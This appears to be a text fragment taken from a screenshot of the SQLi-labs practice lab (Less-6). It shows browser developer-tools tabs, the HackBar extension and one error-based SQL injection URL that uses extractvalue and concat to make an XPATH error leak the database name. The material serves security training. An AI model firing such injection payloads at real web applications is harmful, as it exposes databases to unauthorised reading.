 Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SER
无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Edi
Encoding SQL XSS LFI XXE Other
http://inhann.top:12345/Less-6/?id=1" and (extractvalue(1,concat(0x7e,(select database()),0x7e)))%23